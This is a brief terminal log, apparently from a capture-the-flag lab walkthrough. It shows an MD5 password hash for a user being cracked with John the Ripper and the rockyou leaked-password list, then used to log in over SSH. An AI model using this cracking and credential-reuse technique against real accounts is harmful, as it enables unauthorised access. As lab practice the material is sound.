 ❯ cat hash
File: hash
1 james_mason:fc895d4eddc2fc12f995e18c865cf273
❯ vim hash
❯ john -w=/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash --format=Raw-MD5
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-MD5 [MD5 256/256 AVX2 8x3])
No password hashes left to crack (see FAQ)
❯ ssh james_mason@10.10.11.172
james_mason@10.10.11.172's password:
Linux shared 5.10.0-16-amd64 #1 SMP Debian 5.10.127-1 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Sep  7 09:39:27 2022 from 10.10.14.44
james_mason@shared:~$